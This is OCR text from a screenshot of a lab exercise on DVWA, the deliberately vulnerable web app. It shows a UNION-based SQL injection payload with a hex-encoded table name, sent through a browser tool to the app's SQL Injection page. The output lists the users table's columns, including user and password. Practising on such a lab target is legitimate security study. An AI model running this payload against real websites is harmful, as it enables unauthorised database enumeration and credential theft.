 Load URL
Split URL
Execute
http://47.101.56.247:8999/vulnerabilities/sqli/#
Post data Referer User Agent
Cookies Clear All
id=1 union select 1,group_concat(column_name) from
information_schema.columns where
table_name=0x7573657273#
&Submit=Submit
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,group_concat(column_name) from information_schema.
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(column_name) from information_schema.
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,